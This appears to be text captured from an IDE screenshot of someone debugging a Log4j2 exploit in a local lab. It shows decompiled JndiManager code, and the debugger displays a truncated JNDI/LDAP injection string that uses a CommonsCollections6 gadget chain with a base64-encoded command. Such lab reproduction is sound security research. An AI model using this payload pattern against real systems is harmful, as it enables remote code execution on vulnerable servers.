 log4j2.xml Log4j2Test01.java log4j2EXP.java JndiManager.class pom.xml (BasicLog4j2)
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
18 public class JndiManager extends AbstractManager { 1 usage
83 }
84
85 public <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Ex
return this.context.lookup(name); name: "ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGN
87 }
88